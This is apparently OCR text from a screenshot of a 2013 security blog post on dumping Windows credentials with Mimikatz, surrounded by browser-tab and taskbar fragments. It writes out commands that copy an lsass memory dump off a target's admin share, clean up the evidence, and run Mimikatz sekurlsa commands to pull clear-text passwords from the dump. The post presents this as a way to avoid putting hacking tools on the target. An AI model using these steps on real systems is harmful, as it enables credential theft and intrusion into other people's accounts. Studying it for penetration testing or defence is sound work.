 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15 S
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
ROOM362
BLATHERINGS OF A SECURITY ADDICT.
BLOG
MUBIX LINKS
PRESENTATIONS
ABOUT US
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsass.dmp C:\temp\output\
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to make sure is that you are running Mimikatz on a similar version and architecture you pulled
from. Use the following url for reference:http://blog.gentilkiwi.com/wp-content/uploads/2013/04/minidump_matrix.png
Load up the Alpha version of Mimikatz, switch it to minidump mode and you're dumping creds:
mimikatz # sekurlsa::minidump SUPERCOMPUTER_lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
Thats it. Password dumping without ever using a "Hacker" tool on target. Much love Microsoft. And even more to Mimikatz creator
@gentilkiwi - Benjamin Delpy for both this alpha release and changing his licensing to allow Mimikatz code to be integrated into
Meterpreter.
Using ...
Compu...
Comput...
Pr
Ps
Ai
Ae
Admini...
Admini...
4:52 PM